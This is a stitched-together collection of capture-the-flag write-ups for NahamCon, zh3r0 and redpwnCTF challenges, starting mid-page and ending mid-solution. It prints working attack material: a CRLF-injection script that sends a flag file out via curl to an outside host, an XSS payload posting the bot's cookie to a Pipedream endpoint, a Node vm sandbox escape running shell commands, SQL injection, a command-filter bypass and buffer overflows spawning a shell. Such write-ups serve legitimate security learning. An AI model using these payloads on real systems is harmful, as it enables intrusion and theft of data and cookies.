<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```
we can now tell by this line `include(str_replace('.php','',$_GET['file']).".php");` that we only leak php files as the code removes the php extension from the file given as input (if there is one) and then appends a php extension to it, I think that there are ways to go around this but it is not important for this challenge, doing the same for phphonebook.php gives us this code:
```php
<html lang="en"> <head> <meta charset="utf-8"> <title>Phphonebook</title> <link href="main.css" rel="stylesheet"> </head>
<body class="bg"> <h1 id="header"> Welcome to the Phphonebook </h1>
<div id="im_container">
This phphonebook was made to look up all sorts of numbers! Have fun...
This phphonebook was made to look up all sorts of numbers! Have fun...
</div> <div> <form method="POST" action="#"> <label id="form_label">Enter number: </label> <input type="text" name="number"> <input type="submit" value="Submit"> </form> </div>
<div id="php_container"> </div>
<div style="position:fixed; bottom:1%; left:1%;"> NOT CHALLENGE RELATED:THANK YOU to INTIGRITI for supporting NahamCon and NahamCon CTF!</div>
</body></html>```by the end of the code there is a php segment where the method extract is used on $\_POST and then there is a check if $emergency is set, if so the code echoes the content of a file called flag.txt.\this is really interesting, I'll explain the gist of it mainly because I'm not so strong at php, the $_POST is the array of variables passed to the script when an HTTP POST request is sent to it (we commonly use 2 type of HTTP request, POST and GET, where GET asks from the server to return some resource for example the source for a page, and POST also sends variables to a file in the server in the request body), the extract method extracts the variables from the array, the extracted variable name is set to the name passed in the HTTP request and the value is set to the corresponding value, the isset method just checks if there is a variable with this name, by all this we can infer that we need to send a POST request to the server with a variable named emergency which has some arbitrary value in order to get the server to print the flag, we can do so using curl or using a proxy like burp suite like I will show first, we need to set burp suite as our proxy and send a post request to the server, we can do such that using the submit button in the phphonebook page:

burp suite catches the request and allows us to edit it:

we now only need to add an emergency variable and we get the flag:


with curl we can simply use the following command `curl -X POST --data "emergency=1" http://jh2i.com:50002/phphonebook.php` and by using that and grepping for the flag format we can easily get the flag:

**Resources:*** File Inclusion Vulnerabilities: https://www.offensive-security.com/metasploit-unleashed/file-inclusion-vulnerabilities/* HTTP request methods: https://www.w3schools.com/tags/ref_httpmethods.asp* Payload all the things - File Inclusion: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion |
# Command-1**Category:** Binary Exploitation
**Points:** 227
**Description:**> **Given:** command_1
## WriteupTo start, I went ahead and ran the function to see what we are dealing with.```$ ./command_1Please enter your name: itsecgaryHello itsecgary
-------------------1.) Add command.2.) Run command.3.) Edit command.4.) Exit.```
Looks like we have a menu with some options. After looking through some of theoptions and playing with the options in the menu, I opened it up in **Ghidra**to do a closer analysis of what is happening. Here are some functions we see:
**main**```void main(EVP_PKEY_CTX *param_1) { int iVar1;
init(param_1); printf("Please enter your name: "); read(0,name,0x10); printf("Hello %s\n",name); do { while( true ) { while( true ) { menu(); iVar1 = number(); if (iVar1 != 2) break; runcommand(); } if (2 < iVar1) break; if (iVar1 == 1) { addcommand(); } else {LAB_00400ec5: puts("I don\'t see where you are going."); } } if (iVar1 != 3) { if (iVar1 == 4) { /* WARNING: Subroutine does not return */ exit(0); } goto LAB_00400ec5; } editcommand(); } while( true );}```
**addcommand**```void addcommand(void) { char *pcVar1; char *__dest; long in_FS_OFFSET; char *local_30; char local_1a [10]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); puts("Enter the command you want to add."); printf("> "); read(0,local_1a,10); pcVar1 = strstr(local_1a,"flag"); if ((((pcVar1 != (char *)0x0) || (pcVar1 = strstr(local_1a,"/bin"), pcVar1 != (char *)0x0)) || (pcVar1 = strstr(local_1a,"sh"), pcVar1 != (char *)0x0)) || (((pcVar1 = strstr(local_1a,"echo"), pcVar1 != (char *)0x0 || (pcVar1 = strstr(local_1a,"cat"), pcVar1 != (char *)0x0)) || ((pcVar1 = strstr(local_1a,"shutdown"), pcVar1 != (char *)0x0 || (pcVar1 = strstr(local_1a,"init 0"), pcVar1 != (char *)0x0)))))) { puts("I don\'t see where you are going you idiot"); /* WARNING: Subroutine does not return */ exit(-1); } if ((int)ind < 3) { __dest = (char *)malloc(0x18); *(undefined8 *)(__dest + 0x10) = 0; strncpy(__dest,local_1a,4); pcVar1 = __dest; if (head != (char *)0x0) { local_30 = head; while (*(long *)(local_30 + 0x10) != 0) { local_30 = *(char **)(local_30 + 0x10); } *(char **)(local_30 + 0x10) = __dest; pcVar1 = head; } head = pcVar1; printf("Command added at index [%d]\n.",(ulong)ind); *(char **)(magic + (long)(int)ind * 8) = __dest; ind = ind + 1; } else { printf("No more space you idiot\n."); } if (local_10 == *(long *)(in_FS_OFFSET + 0x28)) { return; } /* WARNING: Subroutine does not return */ __stack_chk_fail();}```
**editcommand**```void editcommand(void) { int iVar1; ssize_t sVar2; long in_FS_OFFSET; int local_48; char *local_40; char local_38 [40]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); local_48 = 0; puts("Enter index you want to edit: "); iVar1 = number(); if (((iVar1 < 0) || (2 < iVar1)) || (*(long *)(magic + (long)iVar1 * 8) == 0)) { puts("Oops don\'t hack me please."); } else { local_40 = head; while (local_48 != iVar1) { local_40 = *(char **)(local_40 + 0x10); local_48 = local_48 + 1; } printf("Enter new command -> "); sVar2 = read(0,local_38,0x18); if (sVar2 < 0) { puts("You must be unlucky."); /* WARNING: Subroutine does not return */ exit(-1); } strcpy(local_40,local_38); puts("Command edited."); } if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
**runcommand**```void runcommand(void) { int iVar1; int local_18; char *local_10;
local_18 = 0; puts("So you want to run the command:"); printf("Enter the index of the command: "); iVar1 = number(); if (((iVar1 < 0) || (2 < iVar1)) || (*(long *)(magic + (long)iVar1 * 8) == 0)) { puts("What do you want to run you idiot."); } else { local_10 = head; while (local_18 != iVar1) { local_10 = *(char **)(local_10 + 0x10); local_18 = local_18 + 1; } system(local_10); } return;}```
My apologies for all of the code dumping here, but it is important to see thatthe **addcommand()** function checks the input and filters out specific commands thatwould be useful to show the flag. The **runcommand()** function simply just runsthe function. The **editcommand()** function edits the command *WITHOUT* sanitizing.
This allows us to add a command, edit that command to whatever we want (probably 'cat flag.txt') and run that command.
```$ nc us.pwn.zh3r0.ml 8520Please enter your name: itsecgaryHello itsecgary
-------------------1.) Add command.2.) Run command.3.) Edit command.4.) Exit.> 1Enter the command you want to add.> poopooCommand added at index [0].-------------------1.) Add command.2.) Run command.3.) Edit command.4.) Exit.> 3Enter index you want to edit:0Enter new command -> cat flag.txtCommand edited.-------------------1.) Add command.2.) Run command.3.) Edit command.4.) Exit.> 2So you want to run the command:Enter the index of the command: 0zh3r0{the_intended_sol_useoverflow_change_nextpointer_toFakechunk_in_bssname}```
## Flagzh3r0{the_intended_sol_useoverflow_change_nextpointer_toFakechunk_in_bssname}
## ResourcesGhidra - https://ghidra-sre.org/ |
We have the source code and from that we can figure out that each of the factors p,q,r somehow depends on i.
i = getRandomNBitInteger(1024) d = getRandomNBitInteger(8) for _ in range(d): i = find_next_prime(i) p = find_next_prime(i)If we run the script, we can notice that r-q and q-p is less than 200000 which implies that: q=p+x and r=p+x+y, where x,y are integers less than 200000 Therefore, n=pqr=pow(p,3)+... Using gmpy2.iroot(n,3) will give us the number closest to 'i'. Running their script on 'i' will give us p,q,r. Checkout the script given below:
from Crypto.Util.number import *import gmpy2def find_next_prime(n): if n <= 1: return 2 elif n == 2: return 3 else: if n % 2 == 0: n += 1 else: n += 2 while not isPrime(n): n += 2 return n
n=2739699434633097765008468371124644741923408864896396205946954196101304653772173210372608955799251139999322976228678445908704975780068946332615022064030241384638601426716056067126300711933438732265846838735860353259574129074615298010047322960704972157930663061480726566962254887144927753449042590678730779046154516549667611603792754880414526688217305247008627664864637891883902537649625488225238118503996674292057904635593729208703096877231276911845233833770015093213639131244386867600956112884383105437861665666273910566732634878464610789895607273567372933766243229798663389032807187003756226177111720510187664096691560511459141773632683383938152396711991246874813205614169161561906148974478519987935950318569760474249427787310865749167740917232799538099494710964837536211535351200520324575676987080484141561336505103872809932354748531675934527453231255132361489570816639925234935907741385330442961877410196615649696508210921i=gmpy2.iroot(n,3)[0]#i=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409367076
while(True): i=find_next_prime(i) if(n%i==0): print(i) breakp=i#p=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409397803
while(True): i=find_next_prime(i) if(n%i==0): print(i) breakq=i#q=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409494847
r=n//(p*q)
e=65537c=2082926013138674164997791605512226759362824531322433048281306983526001801581956788909408046338065370689701410862433705395338736589120086871506362760060657440410056869674907314204346790554619655855805666327905912762300412323371126871463045993946331927129882715778396764969311565407104426500284824495461252591576672989633930916837016411523983491364869137945678029616541477271287052575817523864089061675401543733151180624855361245733039022140321494471318934716652758163593956711915212195328671373739342124211743835858897895276513396783328942978903764790088495033176253777832808572717335076829539988337505582696026111326821783912902713222712310343791755341823415393931813610365987465739339849380173805882522026704474308541271732478035913770922189429089852921985416202844838873352090355685075965831663443962706473737852392107876993485163981653038588544562512597409585410384189546449890975409183661424334789750460016306977673969147
phi=(p-1)*(q-1)*(r-1)d=inverse(e,phi)print(long_to_bytes(pow(c,d,n))) |
CRLF Injection in the `/check-links` endpoint
```import requestsfrom urllib.parse import urljoin, quote_plus
HOST = "http://2020.redpwnc.tf:31957/"
link = "http://127.0.0.1\r\n\r\nGET /api/v1/notes/?title=" + quote_plus("'; curl http://justins.in/`cat flag.txt` #") + " HTTP/1.1\r\n\r\n:50596"
r = requests.post(urljoin(HOST, "/check-links"), data={ "links": link})``` |
# uglybash**Category:** Misc
**Points:** 359
**Description:**> This bash script evaluates to echo dont just run it, dummy # flag{...} where the flag is in the comments.>> The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>> Enjoy the intro misc chal.>> **Author:** arinerron>> **Given:** cmd.sh
## WriteupWhen looking at the file, we see a bunch of gibberish bash. I did some researchand found a way to "debug" a script in bash.
The command is simple:```bash -x <program>```
After running this, we see all commands ran in bash. We can do some parsingthrough this debug output and retrieve:```+++ printf %s e+++ printf %s c+++ printf %s h+++ printf %s o+++ printf %s ' '+++ printf %s d+++ printf %s o+++ printf %s n+++ printf %s t+++ printf %s ' '+++ printf %s j+++ printf %s u+++ printf %s s+++ printf %s t+++ printf %s ' '+++ printf %s r+++ printf %s u+++ printf %s n+++ printf %s ' '+++ printf %s i+++ printf %s t+++ printf %s ,+++ printf %s ' '+++ printf %s d+++ printf %s u+++ printf %s m+++ printf %s m+++ printf %s y+++ printf %s ' '+++ printf %s #+++ printf %s ' '+++ printf %s f+++ printf %s l+++ printf %s a+++ printf %s g+++ printf %s {+++ printf %s u+++ printf %s s+++ printf %s 3+++ printf %s _+++ printf %s z+++ printf %s s+++ printf %s h+++ printf %s ,+++ printf %s _+++ printf %s d+++ printf %s u+++ printf %s m+++ printf %s m+++ printf %s y+++ printf %s }```
Evaluating to:```dont just run it, dummy # flag{us3_zsh,_dummy}```
## Flagflag{us3_zsh,_dummy} |
Table of contents- [Web](#web) - [inspector-general](#inspector-general) - [login](#login) - [static-pastebin](#static-pastebin) - [panda-facts](#panda-facts)- [Crypto](#crypto) - [base646464](#base646464)- [Misc](#misc) - [ugly-bash](#ugly-bash) - [CaaSiNO](#caasino)- [Rev](#rev) - [ropes](#ropes)- [Pwn](#pwn) - [coffer-overflow-0](#coffer-overflow-0) - [coffer-overflow-1](#coffer-overflow-1)
# Web## inspector-generalPoints: 113#### Description>My friend made a new webpage, can you find a flag?### SolutionAs the name of the challenge suggests, we need to inspect the given site for getting the flag. The flag can be found on /ctfs page.

Flag: flag{1nspector_g3n3ral_at_w0rk}
## loginPoints: 161#### Description>I made a cool login page. I bet you can't get in!>>Site: login.2020.redpwnc.tf
### SolutionThe web page shows a login form. When we try to login an AJAX call is made to `/api/flag` with the credentials. We are also given the source file of the login page.From the code we can see that this is prone to SQL injection.
```javascript let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }```
Moving to Burp, I first tried `admin' or 1=1 #`/`admin`. This generated an error, which is good. I replace `#` with `--` and I got the flag. Afterwards I saw that the db used is `sqlite3`.

Flag: flag{0bl1g4t0ry_5ql1}
## static-pastebinPoints: 413#### Description>I wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](#https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin)
>Site: [static-pastebin.2020.redpwnc.tf](#https://static-pastebin.2020.redpwnc.tf/)
### SolutionThere are two sites for this challenge: one from which we will generate an URL and the second one where we will paste the URL so that a bot can access it.

Let's take a look at the js file of this page.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const button = document.getElementById('button'); button.addEventListener('click', () => { const text = document.getElementById('text'); window.location = 'paste/#' + btoa(text.value); });})();```
So when hitting the `Create` button the value inside the textarea will be base64 encoded and we'll be redirected to `paste/#base64string`. Inserting `testing` we are redirected to `https://static-pastebin.2020.redpwnc.tf/paste/#dGVzdGluZw==`. Here we can see that the page displayed our text. Nice. It seems that we'll try to do a XSS attack.

Let's take a look at the javascript code that handles this.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can see that the base64 value from URL is decoded(using `atob`) and somewhat sanitized(by `clean`). Looking at the implementation of `clean()` we can see that as long as we keep the value of `brackets` 0 our input will go into the page.
Trying `>` displayed us an alert, so we're on the right track. As long as we don't insert any additional `<` or `>` we can write anything as payload.
I started a flow in [Pipedream](https://pipedream.com) that will intercept any request coming. I entered the link to my pipedream in the second site so check if the bot visits the link.

I also got an event on the pipedream so all we need to do now is to steal the bot's cookie.
Final payload: `>`
This will generate the next link: `https://static-pastebin.2020.redpwnc.tf/paste#PjxpbWcgc3JjIG9uZXJyb3I9ImxldCB4PW5ldyBYTUxIdHRwUmVxdWVzdCgpO3gub3BlbignUE9TVCcsJ2h0dHBzOi8vZW5hYTBpaGoxdW91dDZqLm0ucGlwZWRyZWFtLm5ldCcsIHRydWUpO3guc2VuZChkb2N1bWVudC5jb29raWUpIi8+Cg==`
After pasting the link in the second site we get the flag.

Trying to get the flag by a GET method will not work because of the characters of the flag. You have to encode first with something like `btoa`.
Flag: flag{54n1t1z4t10n_k1nd4_h4rd}
## panda-factsPoints: 420#### Description>I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!>>Site: panda-facts.2020.redpwnc.tf
### SolutionThe webpage exposes a form where you enter an username and afterwards you receive an encrypted token. The decrypted value is a json with the next fields:```json{"integrity":"${INTEGRITY}","member":0,"username":"your-username"}```We can get the flag if we are a member. Since only control the username, we have to forge the token. Let's take a look at the encryption and decryption function.```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}```The function that get us the flag:```javascriptapp.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});```
The vulnerability is in the generation of the token. The username is inserted inside the string:```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````We can inject a payload that will overwrite the `member` property. This happens because `JSON.parse()` will take the last occurrence of the property in consideration.
Providing the payload `a","member":1,"a":"` will be concatenating into `{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"a","member":1,"a":""}`. After decryption, when it will be parsed, the `member` will be 1 and we get the flag.

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
# Crypto## base646464Points: 148#### Description>Encoding something multiple times makes it exponentially more secure!
### SolutionWe get two files. A text file (`cipher.txt`) with a long string that seems to be base64 encoded and a js file that contains the code used for encoding, as you can see below.
```javascriptconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
So, it seems that the content of `flag.txt` was base64 encoded 25 times. Let's try to decode that with the next code.
```javascriptconst fs = require("fs");const encodedFlag = fs.readFileSync("cipher.txt", "utf8");let decodedStr = encodedFlag;
for(let i = 0; i < 25; i++) { decodedStr = Buffer.from(decodedStr, 'base64').toString('ascii');}
console.log(decodedStr);```
Flag: flag{l00ks_l1ke_a_l0t_of_64s}
# Misc## ugly-bashPoints: 378#### Description>This bash script evaluates to `echo dont just run it, dummy # flag{...}` where the flag is in the comments.>>The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>>Enjoy the intro misc chal.
We get a file with obfuscate bash, ~5000 characters. If we run it prints `dont just run it, dummy`. A part from the start of the code:
```bash${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J```
I looked over an deobfucating tool, but I didn't find anything, but I read that it can be deobfucated easily by `echo`-ing the script before eecuting. So, that's what I did. Running `echo ${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} ...` made things more visible:
```basheval "$@" "${@//.WS1=|}" $BASH ${*%%Y#0C} ${*,,} <<< "$( E6YbzJ=( "${@,}" f "${@}"```
Now it's clear that the result of whatever is executed in the right of the `<<<` is passed as input to what's on the left of it.
Echo-ing the left part:
```basheval /usr/bin/bash```Echo-ing the right side got me an error so I tried to just execute it and I got the flag:```bashecho dont just run it, dummy # flag{us3_zsh,_dummy}: command not found```Flag: flag{us3_zsh,_dummy}
## CaaSiNOPoints: 416#### Description>Who needs regex for sanitization when we have VMs?!?!>>The flag is at /ctf/flag.txt>>nc 2020.redpwnc.tf 31273### SolutionBeside the connection endpoint we also get the source code:```javascriptconst vm = require('vm')const readline = require('readline')
const rl = readline.createInterface({ input: process.stdin, output: process.stdout})
process.stdout.write('Welcome to my Calculator-as-a-Service (CaaS)!\n')process.stdout.write('This calculator lets you use the full power of Javascript for\n')process.stdout.write('your computations! Try `Math.log(Math.expm1(5) + 1)`\n')process.stdout.write('Type q to exit.\n')rl.prompt()rl.addListener('line', (input) => { if (input === 'q') { process.exit(0) } else { try { const result = vm.runInNewContext(input) process.stdout.write(result + '\n') } catch { process.stdout.write('An error occurred.\n') } rl.prompt() }})```So, we pass javascript commands and those commands are executed in a separate context using the node.js `vm` module. No filtering is applied so our goal is to evade from the context created in `vm.runInNewContext` and get the flag.
Searching, one of the firsts articles that popped-up was [Sandboxing NodeJS is hard, here is why](https://pwnisher.gitlab.io/nodejs/sandbox/2019/02/21/sandboxing-nodejs-is-hard.html), which had all the information needed for completing the challenge. The payload described there, also the one that I used, is leveraging the use of the `this` keyword. The keyword accesses the instance of the parent object, in this case, it's the context of the object outside of the `vm.runInNewContext`. Now that we can escape from that, we want to get the `process` of the parent object so that we can execute our command. We can do this by accessing the constructor property of the parent object, from which we can run the constructor function that will return the process that we want.
Up until now we have: `this.constructor.constructor('return this.process')()`. Good. Now, using the returned value, we can execute commands. Final payload:
```javascriptthis.constructor.constructor('return this.process')().mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()```
Flag: flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
# Rev## ropesPoints: 130#### Description>It's not just a string, it's a rope!
### SolutionWe get a file called `ropes`. We get the flag quickly by running `strings` on it.

Flag: flag{r0pes_ar3_just_l0ng_str1ngs}
# Pwn## coffer-overflow-0Points: 181#### Description>Can you fill up the coffers? We even managed to find the source for you.>>nc 2020.redpwnc.tf 31199### SolutionWe get an executable and its source file:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```
It's clear that we have an buffer overflow on `name` and by overflowing it we will overwrite the `code` variable, and that will get us a shell.Payload: `AAAABBBBCCCCDDDDEEEEFFFFG`

Flag: flag{b0ffer_0verf10w_3asy_as_123}
# Pwn## coffer-overflow-1Points: 284#### Description>The coffers keep getting stronger! You'll need to use the source, Luke.
>nc 2020.redpwnc.tf 31255### SolutionWe get an executable and it's source code:```c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```
We can see that there's a buffer overflow vulnerability on `gets(name)`, but in order to get the a shell we need to overwrite the value from `code` to be `0xcafebabe`.
We can fill the `name` buffer with `AAAABBBBCCCCDDDDEEEEFFFF` and everything we add from here it will get into `code`. Just adding `/xca/xfe/xba/xbe` won't work, we have to provide the bytes as little endian.
